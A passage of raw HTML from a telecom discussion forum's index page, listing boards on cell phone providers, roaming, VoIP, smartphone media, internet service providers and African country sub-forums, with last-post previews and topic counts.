<a class='spInRowForumPageLink' href='https://cleartalking.com/main/forum/cell-phone-service-providers/page-18/' title='Jump to page 18 of topics'>18</a>
</div>
</div>
<div class='spColumnSection spRight' style='width: 32%; min-height: 55px;'>
<div id='spForumIndexLastPost8' class='spInRowPostLink'>
<span class='spInRowLabel'>Last Post 
PhillipB</span>
<span class='spInRowLabel'><br /></span><span class='spInRowLastPostLink'><a class='spInRowLastPostLink' title='Lots of China Phones are available on the market. Just search for a better one and within your budget on google. I hope you&#039;ll get a big list. All the best!
' href='https://cleartalking.com/main/forum/cell-phone-service-providers/1402/#p5984'>Best Cell phone service provider?</a></span>
<span class='spInRowLabel'><br /></span><span class='spInRowLabel'>6 years ago</span>
</div>
</div>
<div class='spColumnSection spRight' style='width: 14%; min-height: 55px;'>
<div id='spForumIndexTopicCount8' class='spInRowCount'>
<span class='spInRowLabel'>Topics </span>
<span class='spInRowNumber'>213</span>
</div>
<div id='spForumIndexPostCount8' class='spInRowCount'>
<span class='spInRowLabel'>Posts </span>
<span class='spInRowNumber'>692</span>
</div>
<div id='spForumIndexStatus8' class='spStatusIcon spCenter'>
<img class='' src='https://cleartalking.com/main/wp-content/sp-resources/forum-themes/default/images/sp_WriteDenied.png' alt='No permission to start topics' title='No permission to start topics' />
</div>
</div>
<div style='clear: both; height:1px;'></div>
</div>
<div class='spGroupForumSection spOdd' id='forum7'>
<div class='spColumnSection spLeft' style='width: 7%; min-height: 55px;'>
<img class='spRowIcon spLeft' src='https://cleartalking.com/main/wp-content/sp-resources/forum-themes/default/images/sp_ForumIcon.png' alt='sp_ForumIcon'>
</div>
<div class='spColumnSection spLeft' style='width: 47%; min-height: 55px;'>
<a href='https://cleartalking.com/main/forum/international-travel-roaming/' id='spForumIndexName7' class='spRowName' title='Browse topics in Cell phone International Travel / Roaming'>Cell phone International Travel / Roaming</a>
<div style='clear: left; height:1px;'></div>
<div id='spForumIndexDescription7' class='spRowDescription'>Share information on using your cell phones for international travel, or roaming</div>
<div id='spForumIndexPageLinks7' class='spInRowPageLinks spLeft'>
<a class='spInRowForumPageLink' href='https://cleartalking.com/main/forum/international-travel-roaming/' title='Jump to page 1 of topics'>1</a>
<a class='spInRowForumPageLink' href='https://cleartalking.com/main/forum/international-travel-roaming/page-2/' title='Jump to page 2 of topics'>2</a>
<a class='spInRowForumPageLink' href='https://cleartalking.com/main/forum/international-travel-roaming/page-3/' title='Jump to page 3 of topics'>3</a>
</div>
</div>
<div class='spColumnSection spRight' style='width: 32%; min-height: 55px;'>
<div id='spForumIndexLastPost7' class='spInRowPostLink'>
<span class='spInRowLabel'>Last Post 
vectone</span>
<span class='spInRowLabel'><br /></span><span class='spInRowLastPostLink'><a class='spInRowLastPostLink' title='hi,

Am from London. I need to change mobile operators without losing my previous number. Do I need to pay extra money for this?

Thanks in advance
' href='https://cleartalking.com/main/forum/international-travel-roaming/1846/#p6008'>change network operator without losing my number</a></span>
<span class='spInRowLabel'><br /></span><span class='spInRowLabel'>4 years ago</span>
</div>
</div>
<div class='spColumnSection spRight' style='width: 14%; min-height: 55px;'>
<div id='spForumIndexTopicCount7' class='spInRowCount'>
<span class='spInRowLabel'>Topics </span>
<span class='spInRowNumber'>25</span>
</div>
<div id='spForumIndexPostCount7' class='spInRowCount'>
<span class='spInRowLabel'>Posts </span>
<span class='spInRowNumber'>109</span>
</div>
<div id='spForumIndexStatus7' class='spStatusIcon spCenter'>
<img class='' src='https://cleartalking.com/main/wp-content/sp-resources/forum-themes/default/images/sp_WriteDenied.png' alt='No permission to start topics' title='No permission to start topics' />
</div>
</div>
<div style='clear: both; height:1px;'></div>
</div>
</div>
</div>
<div class='spGroupViewSection spOdd' id='group2'>
<a class='spButton spRight' id='spGroupHeaderRSSButton2' title='Subscribe to the RSS feed for this forum group' rel='nofollow' href='https://cleartalking.com/main/forum/rss/?group=2'><img class='spIcon' src='https://cleartalking.com/main/wp-content/sp-resources/forum-themes/default/images/sp_Feed.png' alt='sp_Feed'  />
Group RSS</a>
<img class='spHeaderIcon spLeft' src='https://cleartalking.com/main/wp-content/sp-resources/forum-themes/default/images/sp_GroupIcon.png' alt='sp_GroupIcon'  />
<div id='spGroupHeaderName2' class='spHeaderName spGroupHeaderOpen' data-id='#spGroupOpenClose2' data-collapse='1' style='cursor: pointer;'>International - Long Distance</div>
<div style='clear: right; height:1px;'></div>
<span id='spGroupOpenClose2' class='spOpenCloseGroup' data-target='forumlist2' data-tag='spGroupOpenClose2' data-tclass='spIcon spRight' data-open='https://cleartalking.com/main/wp-content/sp-resources/forum-themes/default/images/sp_GroupOpen.png' data-close='https://cleartalking.com/main/wp-content/sp-resources/forum-themes/default/images/sp_GroupClose.png' data-toolopen='Open forum listing' data-toolclose='Close forum listing'><img class='spIcon spRight' title='Close forum listing' src='https://cleartalking.com/main/wp-content/sp-resources/forum-themes/default/images/sp_GroupClose.png' alt='' /></span>
<div id='spGroupHeaderDescription2' class='spHeaderDescription'>Discuss about long distance services and equipment used for calling</div>
<div id='spGroupHeaderMessage2' class='spHeaderMessage'><p>Discuss about long distance services and equipment used for calling</p>
</div>
<div style='clear: both; height:1px;'></div>
<div class='spGroupForumContainer' id='forumlist2'>
<div class='spGroupForumSection spOdd' id='forum9'>
<div class='spColumnSection spLeft' style='width: 7%; min-height: 55px;'>
<img class='spRowIcon spLeft' src='https://cleartalking.com/main/wp-content/sp-resources/forum-themes/default/images/sp_ForumIcon.png' alt='sp_ForumIcon'>
</div>
<div class='spColumnSection spLeft' style='width: 47%; min-height: 55px;'>
<a href='https://cleartalking.com/main/forum/service-providers-1/' id='spForumIndexName9' class='spRowName' title='Browse topics in Service Providers'>Service Providers</a>
<div style='clear: left; height:1px;'></div>
<div id='spForumIndexDescription9' class='spRowDescription'>Post any information or questions related to international and long distance calling service providers. Share your experience with a VoIP service provider, or review the services. Posting information on the steps you have taken to reduce the long distance, international calling bills will help other members.</div>
<div id='spForumIndexPageLinks9' class='spInRowPageLinks spLeft'>
<a class='spInRowForumPageLink' href='https://cleartalking.com/main/forum/service-providers-1/' title='Jump to page 1 of topics'>1</a>
<a class='spInRowForumPageLink' href='https://cleartalking.com/main/forum/service-providers-1/page-2/' title='Jump to page 2 of topics'>2</a>
<a class='spInRowForumPageLink' href='https://cleartalking.com/main/forum/service-providers-1/page-3/' title='Jump to page 3 of topics'>3</a>
</div>
</div>
<div class='spColumnSection spRight' style='width: 32%; min-height: 55px;'>
<div id='spForumIndexLastPost9' class='spInRowPostLink'>
<span class='spInRowLabel'>Last Post 
Ritoom</span>
<span class='spInRowLabel'><br /></span><span class='spInRowLastPostLink'><a class='spInRowLastPostLink' title='I am also using this App Store to download apps and games...
' href='https://cleartalking.com/main/forum/service-providers-1/1843/#p6009'>TutuApp</a></span>
<span class='spInRowLabel'><br /></span><span class='spInRowLabel'>4 years ago</span>
</div>
</div>
<div class='spColumnSection spRight' style='width: 14%; min-height: 55px;'>
<div id='spForumIndexTopicCount9' class='spInRowCount'>
<span class='spInRowLabel'>Topics </span>
<span class='spInRowNumber'>31</span>
</div>
<div id='spForumIndexPostCount9' class='spInRowCount'>
<span class='spInRowLabel'>Posts </span>
<span class='spInRowNumber'>159</span>
</div>
<div id='spForumIndexStatus9' class='spStatusIcon spCenter'>
<img class='' src='https://cleartalking.com/main/wp-content/sp-resources/forum-themes/default/images/sp_WriteDenied.png' alt='No permission to start topics' title='No permission to start topics' />
</div>
</div>
<div style='clear: both; height:1px;'></div>
</div>
</div>
</div>
<div class='spGroupViewSection spEven' id='group3'>
<a class='spButton spRight' id='spGroupHeaderRSSButton3' title='Subscribe to the RSS feed for this forum group' rel='nofollow' href='https://cleartalking.com/main/forum/rss/?group=3'><img class='spIcon' src='https://cleartalking.com/main/wp-content/sp-resources/forum-themes/default/images/sp_Feed.png' alt='sp_Feed'  />
Group RSS</a>
<img class='spHeaderIcon spLeft' src='https://cleartalking.com/main/wp-content/sp-resources/forum-themes/default/images/sp_GroupIcon.png' alt='sp_GroupIcon'  />
<div id='spGroupHeaderName3' class='spHeaderName spGroupHeaderOpen' data-id='#spGroupOpenClose3' data-collapse='1' style='cursor: pointer;'>Media Share</div>
<div style='clear: right; height:1px;'></div>
<span id='spGroupOpenClose3' class='spOpenCloseGroup' data-target='forumlist3' data-tag='spGroupOpenClose3' data-tclass='spIcon spRight' data-open='https://cleartalking.com/main/wp-content/sp-resources/forum-themes/default/images/sp_GroupOpen.png' data-close='https://cleartalking.com/main/wp-content/sp-resources/forum-themes/default/images/sp_GroupClose.png' data-toolopen='Open forum listing' data-toolclose='Close forum listing'><img class='spIcon spRight' title='Close forum listing' src='https://cleartalking.com/main/wp-content/sp-resources/forum-themes/default/images/sp_GroupClose.png' alt='' /></span>
<div id='spGroupHeaderDescription3' class='spHeaderDescription'>Share the photos and videos taken from smart phones,that will help others to know the quality of media files that smart phones can produce.</div>
<div id='spGroupHeaderMessage3' class='spHeaderMessage'><p>Share the photos and videos taken from smart phones,that will help others to know the quality of media files that smart phones can produce.</p>
</div>
<div style='clear: both; height:1px;'></div>
<div class='spGroupForumContainer' id='forumlist3'>
<div class='spGroupForumSection spOdd' id='forum12'>
<div class='spColumnSection spLeft' style='width: 7%; min-height: 55px;'>
<img class='spRowIcon spLeft' src='https://cleartalking.com/main/wp-content/sp-resources/forum-themes/default/images/sp_ForumIcon.png' alt='sp_ForumIcon'>
</div>
<div class='spColumnSection spLeft' style='width: 47%; min-height: 55px;'>
<a href='https://cleartalking.com/main/forum/photos-taken-with-smart-phones/' id='spForumIndexName12' class='spRowName' title='Browse topics in Photos taken with Smart Phones'>Photos taken with Smart Phones</a>
<div style='clear: left; height:1px;'></div>
<div id='spForumIndexDescription12' class='spRowDescription'>Share the photos taken from smart phones.</div>
<div id='spForumIndexPageLinks12' class='spInRowPageLinks spLeft'>
<a class='spInRowForumPageLink' href='https://cleartalking.com/main/forum/photos-taken-with-smart-phones/' title='Jump to page 1 of topics'>1</a>
<a class='spInRowForumPageLink' href='https://cleartalking.com/main/forum/photos-taken-with-smart-phones/page-2/' title='Jump to page 2 of topics'>2</a>
<a class='spInRowForumPageLink' href='https://cleartalking.com/main/forum/photos-taken-with-smart-phones/page-3/' title='Jump to page 3 of topics'>3</a>
<a class='spInRowForumPageLink' href='https://cleartalking.com/main/forum/photos-taken-with-smart-phones/page-4/' title='Jump to page 4 of topics'>4</a>
</div>
</div>
<div class='spColumnSection spRight' style='width: 32%; min-height: 55px;'>
<div id='spForumIndexLastPost12' class='spInRowPostLink'>
<span class='spInRowLabel'>Last Post 
Barry</span>
<span class='spInRowLabel'><br /></span><span class='spInRowLastPostLink'><a class='spInRowLastPostLink' title='DU Recorder is an app that lets you record a video of whatever is happening in your Android’s screen. The best part is that once you’ve recorded the video you can also edit it using the an editing tool that’s been included in the app.
' href='https://cleartalking.com/main/forum/photos-taken-with-smart-phones/1689/#p5999'>fotos</a></span>
<span class='spInRowLabel'><br /></span><span class='spInRowLabel'>6 years ago</span>
</div>
</div>
<div class='spColumnSection spRight' style='width: 14%; min-height: 55px;'>
<div id='spForumIndexTopicCount12' class='spInRowCount'>
<span class='spInRowLabel'>Topics </span>
<span class='spInRowNumber'>39</span>
</div>
<div id='spForumIndexPostCount12' class='spInRowCount'>
<span class='spInRowLabel'>Posts </span>
<span class='spInRowNumber'>177</span>
</div>
<div id='spForumIndexStatus12' class='spStatusIcon spCenter'>
<img class='' src='https://cleartalking.com/main/wp-content/sp-resources/forum-themes/default/images/sp_WriteDenied.png' alt='No permission to start topics' title='No permission to start topics' />
</div>
</div>
<div style='clear: both; height:1px;'></div>
</div>
<div class='spGroupForumSection spEven' id='forum16'>
<div class='spColumnSection spLeft' style='width: 7%; min-height: 55px;'>
<img class='spRowIcon spLeft' src='https://cleartalking.com/main/wp-content/sp-resources/forum-themes/default/images/sp_ForumIcon.png' alt='sp_ForumIcon'>
</div>
<div class='spColumnSection spLeft' style='width: 47%; min-height: 55px;'>
<a href='https://cleartalking.com/main/forum/videos-taken-with-smart-phones/' id='spForumIndexName16' class='spRowName' title='Browse topics in Videos taken with Smart Phones'>Videos taken with Smart Phones</a>
<div style='clear: left; height:1px;'></div>
<div id='spForumIndexDescription16' class='spRowDescription'>Share the videos taken from smart phones.</div>
</div>
<div class='spColumnSection spRight' style='width: 32%; min-height: 55px;'>
<div id='spForumIndexLastPost16' class='spInRowPostLink'>
<span class='spInRowLabel'>Last Post 
Alexis8</span>
<span class='spInRowLabel'><br /></span><span class='spInRowLastPostLink'><a class='spInRowLastPostLink' title='Snaptube APK Download said 
I did nice videos with my iphone
 
 Hago  
I have been using Vivo-12 right now. I also did a few videos and it was really great. 
' href='https://cleartalking.com/main/forum/videos-taken-with-smart-phones/783/#p5997'>Videos with iPhone 4</a></span>
<span class='spInRowLabel'><br /></span><span class='spInRowLabel'>6 years ago</span>
</div>
</div>
<div class='spColumnSection spRight' style='width: 14%; min-height: 55px;'>
<div id='spForumIndexTopicCount16' class='spInRowCount'>
<span class='spInRowLabel'>Topics </span>
<span class='spInRowNumber'>8</span>
</div>
<div id='spForumIndexPostCount16' class='spInRowCount'>
<span class='spInRowLabel'>Posts </span>
<span class='spInRowNumber'>47</span>
</div>
<div id='spForumIndexStatus16' class='spStatusIcon spCenter'>
<img class='' src='https://cleartalking.com/main/wp-content/sp-resources/forum-themes/default/images/sp_WriteDenied.png' alt='No permission to start topics' title='No permission to start topics' />
</div>
</div>
<div style='clear: both; height:1px;'></div>
</div>
</div>
</div>
<div class='spGroupViewSection spOdd' id='group4'>
<a class='spButton spRight' id='spGroupHeaderRSSButton4' title='Subscribe to the RSS feed for this forum group' rel='nofollow' href='https://cleartalking.com/main/forum/rss/?group=4'><img class='spIcon' src='https://cleartalking.com/main/wp-content/sp-resources/forum-themes/default/images/sp_Feed.png' alt='sp_Feed'  />
Group RSS</a>
<img class='spHeaderIcon spLeft' src='https://cleartalking.com/main/wp-content/sp-resources/forum-themes/default/images/sp_GroupIcon.png' alt='sp_GroupIcon'  />
<div id='spGroupHeaderName4' class='spHeaderName spGroupHeaderOpen' data-id='#spGroupOpenClose4' data-collapse='1' style='cursor: pointer;'>Internet</div>
<div style='clear: right; height:1px;'></div>
<span id='spGroupOpenClose4' class='spOpenCloseGroup' data-target='forumlist4' data-tag='spGroupOpenClose4' data-tclass='spIcon spRight' data-open='https://cleartalking.com/main/wp-content/sp-resources/forum-themes/default/images/sp_GroupOpen.png' data-close='https://cleartalking.com/main/wp-content/sp-resources/forum-themes/default/images/sp_GroupClose.png' data-toolopen='Open forum listing' data-toolclose='Close forum listing'><img class='spIcon spRight' title='Close forum listing' src='https://cleartalking.com/main/wp-content/sp-resources/forum-themes/default/images/sp_GroupClose.png' alt='' /></span>
<div id='spGroupHeaderDescription4' class='spHeaderDescription'>Group to discuss about internet service providers, technology, equipments used for internet connection, and social networking</div>
<div style='clear: both; height:1px;'></div>
<div class='spGroupForumContainer' id='forumlist4'>
<div class='spGroupForumSection spOdd' id='forum13'>
<div class='spColumnSection spLeft' style='width: 7%; min-height: 55px;'>
<img class='spRowIcon spLeft' src='https://cleartalking.com/main/wp-content/sp-resources/forum-themes/default/images/sp_ForumIcon.png' alt='sp_ForumIcon'>
</div>
<div class='spColumnSection spLeft' style='width: 47%; min-height: 55px;'>
<a href='https://cleartalking.com/main/forum/internet-service-providers/' id='spForumIndexName13' class='spRowName' title='Browse topics in Internet Service Providers'>Internet Service Providers</a>
<div style='clear: left; height:1px;'></div>
<div id='spForumIndexDescription13' class='spRowDescription'>Discuss anything about any  internet service providers. Share your experience with your service provider, or post a question if you are looking to change or need more information about a service providers. Also it will be helpful for members if you let everyone know about the deal that you have heard about a broadband/high speed internet service.</div>
<div id='spForumIndexPageLinks13' class='spInRowPageLinks spLeft'>
<a class='spInRowForumPageLink' href='https://cleartalking.com/main/forum/internet-service-providers/' title='Jump to page 1 of topics'>1</a>
<a class='spInRowForumPageLink' href='https://cleartalking.com/main/forum/internet-service-providers/page-2/' title='Jump to page 2 of topics'>2</a>
<a class='spInRowForumPageLink' href='https://cleartalking.com/main/forum/internet-service-providers/page-3/' title='Jump to page 3 of topics'>3</a>
<a class='spInRowForumPageLink' href='https://cleartalking.com/main/forum/internet-service-providers/page-4/' title='Jump to page 4 of topics'>4</a>
<img class='spIconSmall' src='https://cleartalking.com/main/wp-content/sp-resources/forum-themes/default/images/sp_ArrowRightSmall.png' alt='sp_ArrowRightSmall'  />
<a class='spInRowForumPageLink' href='https://cleartalking.com/main/forum/internet-service-providers/page-7/' title='Jump to page 7 of topics'>7</a>
</div>
</div>
<div class='spColumnSection spRight' style='width: 32%; min-height: 55px;'>
<div id='spForumIndexLastPost13' class='spInRowPostLink'>
<span class='spInRowLabel'>Last Post 
Robert</span>
<span class='spInRowLabel'><br /></span><span class='spInRowLastPostLink'><a class='spInRowLastPostLink' title='Users often complain that accessing a VPN slightly disrupts the performance of their devices. In order to prevent, and overcome this let’s dive into a few imperative tips to enhance performance of Circuit VPN on your device. First, prior to using your VPN you should modify protocol settings that do...' href='https://cleartalking.com/main/forum/internet-service-providers/1844/#p6003'>Tips to improve Circuit VPN performance</a></span>
<span class='spInRowLabel'><br /></span><span class='spInRowLabel'>5 years ago</span>
</div>
</div>
<div class='spColumnSection spRight' style='width: 14%; min-height: 55px;'>
<div id='spForumIndexTopicCount13' class='spInRowCount'>
<span class='spInRowLabel'>Topics </span>
<span class='spInRowNumber'>79</span>
</div>
<div id='spForumIndexPostCount13' class='spInRowCount'>
<span class='spInRowLabel'>Posts </span>
<span class='spInRowNumber'>306</span>
</div>
<div id='spForumIndexStatus13' class='spStatusIcon spCenter'>
<img class='' src='https://cleartalking.com/main/wp-content/sp-resources/forum-themes/default/images/sp_WriteDenied.png' alt='No permission to start topics' title='No permission to start topics' />
</div>
</div>
<div style='clear: both; height:1px;'></div>
</div>
<div class='spGroupForumSection spEven' id='forum22'>
<div class='spColumnSection spLeft' style='width: 7%; min-height: 55px;'>
<img class='spRowIcon spLeft' src='https://cleartalking.com/main/wp-content/sp-resources/forum-themes/default/images/sp_ForumIcon.png' alt='sp_ForumIcon'>
</div>
<div class='spColumnSection spLeft' style='width: 47%; min-height: 55px;'>
<a href='https://cleartalking.com/main/forum/messenger-chat-programs/' id='spForumIndexName22' class='spRowName' title='Browse topics in Messenger / Chat Programs'>Messenger / Chat Programs</a>
<div style='clear: left; height:1px;'></div>
<div id='spForumIndexDescription22' class='spRowDescription'>Share the information about the chat / Messenger programs, web sites, smart phone chat applications that you have used, or experienced with. This will be helpful for someone such as students, or travelers to know about the specific programs that can be used from specific countries for effective and economical communication. Few widely used popular programs are Skype, Google Talk, Yahoo Messenger, Facebook Chat, etc...</div>
<div id='spForumIndexPageLinks22' class='spInRowPageLinks spLeft'>
<a class='spInRowForumPageLink' href='https://cleartalking.com/main/forum/messenger-chat-programs/' title='Jump to page 1 of topics'>1</a>
<a class='spInRowForumPageLink' href='https://cleartalking.com/main/forum/messenger-chat-programs/page-2/' title='Jump to page 2 of topics'>2</a>
</div>
</div>
<div class='spColumnSection spRight' style='width: 32%; min-height: 55px;'>
<div id='spForumIndexLastPost22' class='spInRowPostLink'>
<span class='spInRowLabel'>Last Post 
Car Junction Guyana</span>
<span class='spInRowLabel'><br /></span><span class='spInRowLastPostLink'><a class='spInRowLastPostLink' title='Opinions on Twitter for business vary, but many businesses find value in using the platform for marketing, customer engagement, and brand promotion. It provides a real-time and direct communication channel with a large audience. However, success depends on the business goals, target audience, and the...' href='https://cleartalking.com/main/forum/messenger-chat-programs/594/#p6013'>Opinions on Twitter for Business</a></span>
<span class='spInRowLabel'><br /></span><span class='spInRowLabel'>2 years ago</span>
</div>
</div>
<div class='spColumnSection spRight' style='width: 14%; min-height: 55px;'>
<div id='spForumIndexTopicCount22' class='spInRowCount'>
<span class='spInRowLabel'>Topics </span>
<span class='spInRowNumber'>24</span>
</div>
<div id='spForumIndexPostCount22' class='spInRowCount'>
<span class='spInRowLabel'>Posts </span>
<span class='spInRowNumber'>239</span>
</div>
<div id='spForumIndexStatus22' class='spStatusIcon spCenter'>
<img class='' src='https://cleartalking.com/main/wp-content/sp-resources/forum-themes/default/images/sp_WriteDenied.png' alt='No permission to start topics' title='No permission to start topics' />
</div>
</div>
<div style='clear: both; height:1px;'></div>
</div>
</div>
</div>
<div class='spGroupViewSection spEven' id='group7'>
<a class='spButton spRight' id='spGroupHeaderRSSButton7' title='Subscribe to the RSS feed for this forum group' rel='nofollow' href='https://cleartalking.com/main/forum/rss/?group=7'><img class='spIcon' src='https://cleartalking.com/main/wp-content/sp-resources/forum-themes/default/images/sp_Feed.png' alt='sp_Feed'  />
Group RSS</a>
<img class='spHeaderIcon spLeft' src='https://cleartalking.com/main/wp-content/sp-resources/forum-themes/default/images/sp_GroupIcon.png' alt='sp_GroupIcon'  />
<div id='spGroupHeaderName7' class='spHeaderName spGroupHeaderOpen' data-id='#spGroupOpenClose7' data-collapse='1' style='cursor: pointer;'>Telecom Services -  Traveler Choices and Options</div>
<div style='clear: right; height:1px;'></div>
<span id='spGroupOpenClose7' class='spOpenCloseGroup' data-target='forumlist7' data-tag='spGroupOpenClose7' data-tclass='spIcon spRight' data-open='https://cleartalking.com/main/wp-content/sp-resources/forum-themes/default/images/sp_GroupOpen.png' data-close='https://cleartalking.com/main/wp-content/sp-resources/forum-themes/default/images/sp_GroupClose.png' data-toolopen='Open forum listing' data-toolclose='Close forum listing'><img class='spIcon spRight' title='Close forum listing' src='https://cleartalking.com/main/wp-content/sp-resources/forum-themes/default/images/sp_GroupClose.png' alt='' /></span>
<div id='spGroupHeaderDescription7' class='spHeaderDescription'><br /><br /><br />It will be helpful to make a choice for others, by hearing about the services used by someone travel to a specific country. Usually you would need contract free cell phone, internet and other telecom services for business or personal purpose, but there is always confusion in selecting the economical and right choice for your need. Please share your experience with picking telecom services while travel, in the specific country forum below.</div>
<div style='clear: both; height:1px;'></div>
<div class='spGroupForumContainer' id='forumlist7'>
<div class='spGroupForumSection spOdd spLockedForum' id='forum27'>
<div class='spColumnSection spLeft' style='width: 7%; min-height: 55px;'>
<img class='spRowIcon spLeft' src='https://cleartalking.com/main/wp-content/sp-resources/forum-themes/default/images/sp_ForumIconLocked.png' alt='sp_ForumIconLocked'>
</div>
<div class='spColumnSection spLeft' style='width: 47%; min-height: 55px;'>
<a href='https://cleartalking.com/main/forum/africa/' id='spForumIndexName27' class='spRowName' title='Browse topics in Africa'>Africa</a>
<div style='clear: left; height:1px;'></div>
</div>
<div class='spColumnSection spRight' style='width: 32%; min-height: 55px;'>
<div id='spForumIndexLastPost27' class='spInRowPostLink'>
<span class='spInRowLabel'>Last Post 
Arthurmart27</span>
<span class='spInRowLabel'><br /></span><span class='spInRowLastPostLink'><a class='spInRowLastPostLink' title='MTN Nigeria has the largest number of subscribers in Nigeria, yet one of the most expensive data plans, yet data services are not reliable. Sometimes it can be so frustrating

I will be pleased if the Service provider can review their prices downwards 
' href='https://cleartalking.com/main/forum/nigeria/1813/#p5944'>MTN Nigeria </a></span>
<span class='spInRowLabel'><br /></span><span class='spInRowLabel'>8 years ago</span>
</div>
</div>
<div class='spColumnSection spRight' style='width: 14%; min-height: 55px;'>
<div id='spForumIndexTopicCount27' class='spInRowCount'>
<span class='spInRowLabel'>Topics </span>
<span class='spInRowNumber'>230</span>
</div>
<div id='spForumIndexPostCount27' class='spInRowCount'>
<span class='spInRowLabel'>Posts </span>
<span class='spInRowNumber'>289</span>
</div>
<div id='spForumIndexStatus27' class='spStatusIcon spCenter'>
<img class='' src='https://cleartalking.com/main/wp-content/sp-resources/forum-themes/default/images/sp_ForumStatusLock.png' alt='This forum is locked' title='This forum is locked' />
<img class='' src='https://cleartalking.com/main/wp-content/sp-resources/forum-themes/default/images/sp_WriteDenied.png' alt='No permission to start topics' title='No permission to start topics' />
</div>
</div>
<div style='clear: both; height:1px;'></div>
<div id='spForumIndexSubForums27' class='spInRowSubForums'>
<span class='spInRowLabel'>Sub-Forums</span>
<img width='20' class='spIconSmall' src='https://cleartalking.com/main/wp-content/sp-resources/forum-custom-icons/Algeria.png' alt='Algeria'>
<a href='https://cleartalking.com/main/forum/algeria/' id='spForumIndexSubForums33' class='spInRowSubForumlink' title='Browse topics in Algeria'>Algeria</a>
 (5)
<img width='20' class='spIconSmall' src='https://cleartalking.com/main/wp-content/sp-resources/forum-custom-icons/Angola.png' alt='Angola'>
<a href='https://cleartalking.com/main/forum/angola/' id='spForumIndexSubForums34' class='spInRowSubForumlink' title='Browse topics in Angola'>Angola</a>
 (3)
<img width='20' class='spIconSmall' src='https://cleartalking.com/main/wp-content/sp-resources/forum-custom-icons/Benin.png' alt='Benin'>
<a href='https://cleartalking.com/main/forum/benin/' id='spForumIndexSubForums35' class='spInRowSubForumlink' title='Browse topics in Benin'>Benin</a>
 (3)
<img width='20' class='spIconSmall' src='https://cleartalking.com/main/wp-content/sp-resources/forum-custom-icons/Botswana.png' alt='Botswana'>
<a href='https://cleartalking.com/main/forum/botswana/' id='spForumIndexSubForums36' class='spInRowSubForumlink' title='Browse topics in Botswana'>Botswana</a>
 (3)
<img width='20' class='spIconSmall' src='https://cleartalking.com/main/wp-content/sp-resources/forum-custom-icons/Burkina_Faso.png' alt='Burkina_Faso'>
<a href='https://cleartalking.com/main/forum/burkina/' id='spForumIndexSubForums37' class='spInRowSubForumlink' title='Browse topics in Burkina'>Burkina</a>
 (3)
<img width='20' class='spIconSmall' src='https://cleartalking.com/main/wp-content/sp-resources/forum-custom-icons/Burundi.png' alt='Burundi'>
<a href='https://cleartalking.com/main/forum/burundi/' id='spForumIndexSubForums38' class='spInRowSubForumlink' title='Browse topics in Burundi'>Burundi</a>
 (3)
<img width='20' class='spIconSmall' src='https://cleartalking.com/main/wp-content/sp-resources/forum-custom-icons/Cameroon.png' alt='Cameroon'>
<a href='https://cleartalking.com/main/forum/cameroon/' id='spForumIndexSubForums39' class='spInRowSubForumlink' title='Browse topics in Cameroon'>Cameroon</a>
 (3)
<img width='20' class='spIconSmall' src='https://cleartalking.com/main/wp-content/sp-resources/forum-custom-icons/Cape_Verde.png' alt='Cape_Verde'>
<a href='https://cleartalking.com/main/forum/cape-verde/' id='spForumIndexSubForums49' class='spInRowSubForumlink' title='Browse topics in Cape Verde'>Cape Verde</a>
 (3)
<img width='20' class='spIconSmall' src='https://cleartalking.com/main/wp-content/sp-resources/forum-custom-icons/Chad.png' alt='Chad'>
<a href='https://cleartalking.com/main/forum/chad/' id='spForumIndexSubForums51' class='spInRowSubForumlink' title='Browse topics in Chad'>Chad</a>
 (3)
<img width='20' class='spIconSmall' src='https://cleartalking.com/main/wp-content/sp-resources/forum-custom-icons/Central_African_Republic.png' alt='Central_African_Republic'>
<a href='https://cleartalking.com/main/forum/central-african-republic/' id='spForumIndexSubForums50' class='spInRowSubForumlink' title='Browse topics in Central African Republic'>Central African Republic</a>
 (3)
<img width='20' class='spIconSmall' src='https://cleartalking.com/main/wp-content/sp-resources/forum-custom-icons/Comoros.png' alt='Comoros'>
<a href='https://cleartalking.com/main/forum/comoros/' id='spForumIndexSubForums52' class='spInRowSubForumlink' title='Browse topics in Comoros'>Comoros</a>
 (3)
<img width='20' class='spIconSmall' src='https://cleartalking.com/main/wp-content/sp-resources/forum-custom-icons/Republic_of_the_Congo.png' alt='Republic_of_the_Congo'>
<a href='https://cleartalking.com/main/forum/congo/' id='spForumIndexSubForums53' class='spInRowSubForumlink' title='Browse topics in Congo'>Congo</a>
 (3)
<img width='20' class='spIconSmall' src='https://cleartalking.com/main/wp-content/sp-resources/forum-custom-icons/Djibouti.png' alt='Djibouti'>
<a href='https://cleartalking.com/main/forum/djibouti/' id='spForumIndexSubForums54' class='spInRowSubForumlink' title='Browse topics in Djibouti'>Djibouti</a>
 (3)
<img width='20' class='spIconSmall' src='https://cleartalking.com/main/wp-content/sp-resources/forum-custom-icons/Egypt.png' alt='Egypt'>
<a href='https://cleartalking.com/main/forum/egypt/' id='spForumIndexSubForums55' class='spInRowSubForumlink' title='Browse topics in Egypt'>Egypt</a>
 (9)
<img width='20' class='spIconSmall' src='https://cleartalking.com/main/wp-content/sp-resources/forum-custom-icons/Equatorial_Guinea.png' alt='Equatorial_Guinea'>
<a href='https://cleartalking.com/main/forum/equatorial-guinea/' id='spForumIndexSubForums57' class='spInRowSubForumlink' title='Browse topics in Equatorial Guinea'>Equatorial Guinea</a>
 (3)
<img width='20' class='spIconSmall' src='https://cleartalking.com/main/wp-content/sp-resources/forum-custom-icons/Eritrea.png' alt='Eritrea'>
<a href='https://cleartalking.com/main/forum/eritrea/' id='spForumIndexSubForums58' class='spInRowSubForumlink' title='Browse topics in Eritrea'>Eritrea</a>
 (3)
<img width='20' class='spIconSmall' src='https://cleartalking.com/main/wp-content/sp-resources/forum-custom-icons/Ethiopia.png' alt='Ethiopia'>
<a href='https://cleartalking.com/main/forum/ethiopia/' id='spForumIndexSubForums59' class='spInRowSubForumlink' title='Browse topics in Ethiopia'>Ethiopia</a>
 (3)
<img width='20' class='spIconSmall' src='https://cleartalking.com/main/wp-content/sp-resources/forum-custom-icons/Gabon.png' alt='Gabon'>
<a href='https://cleartalking.com/main/forum/gabon/' id='spForumIndexSubForums60' class='spInRowSubForumlink' title='Browse topics in Gabon'>Gabon</a>
 (3)
<img width='20' class='spIconSmall' src='https://cleartalking.com/main/wp-content/sp-resources/forum-custom-icons/Gambia.png' alt='Gambia'>
<a href='https://cleartalking.com/main/forum/gambia/' id='spForumIndexSubForums61' class='spInRowSubForumlink' title='Browse topics in Gambia'>Gambia</a>
 (3)
<img width='20' class='spIconSmall' src='https://cleartalking.com/main/wp-content/sp-resources/forum-custom-icons/Ghana.png' alt='Ghana'>
